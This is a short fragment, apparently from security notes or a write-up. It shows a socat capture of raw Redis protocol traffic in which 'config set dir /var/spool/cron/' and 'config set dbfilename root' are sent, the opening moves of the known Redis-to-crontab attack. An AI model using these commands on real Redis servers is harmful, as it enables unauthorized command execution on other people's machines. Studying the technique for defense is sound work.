 root@kali:/# socat -v tcp-listen:2333,fork tcp-connect:127.0.0.1:6379
> 2020/03/09 16:44:42.998074  length=51 from=0 to=50
*3\r
$6\r
config\r
$3\r
set\r
$19\r
dir/var/spool/cron/\r
< 2020/03/09 16:44:42.999773  length=82 from=0 to=81
-ERR Unknown subcommand or wrong number of arguments for 'set'. Try CONFIG HELP
\r
> 2020/03/09 16:44:43.013595  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2020/03/09 16:44:43.014840  length=5 from=0 to=4
+OK\r
79%
0.7K/s
0K/s